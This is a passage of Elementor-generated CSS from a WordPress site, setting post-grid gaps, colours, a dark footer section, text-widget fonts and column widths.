);}.elementor-18236 .elementor-element.elementor-element-6b94c63{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-18236 .elementor-element.elementor-element-6b94c63 .elementor-post__meta-data span + span:before{content:"///";}.elementor-18236 .elementor-element.elementor-element-6b94c63 .elementor-post__title, .elementor-18236 .elementor-element.elementor-element-6b94c63 .elementor-post__title a{color:var( --e-global-color-primary );}.elementor-18236 .elementor-element.elementor-element-b78a37f:not(.elementor-motion-effects-element-type-background), .elementor-18236 .elementor-element.elementor-element-b78a37f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-18236 .elementor-element.elementor-element-b78a37f > .elementor-container{max-width:1140px;}.elementor-18236 .elementor-element.elementor-element-b78a37f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18236 .elementor-element.elementor-element-b78a37f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18236 .elementor-element.elementor-element-67dd944.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18236 .elementor-element.elementor-element-67dd944.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18236 .elementor-element.elementor-element-844e016{text-align:start;font-family:"Open Sans", Sans-serif;font-size:12px;color:#FFFFFF;}.elementor-18236 .elementor-element.elementor-element-bc5efeb{text-align:end;font-family:"Open Sans", Sans-serif;font-size:12px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18236 .elementor-element.elementor-element-12faa0d{width:70%;}.elementor-18236 .elementor-element.elementor-element-71744c6{width:30%;}}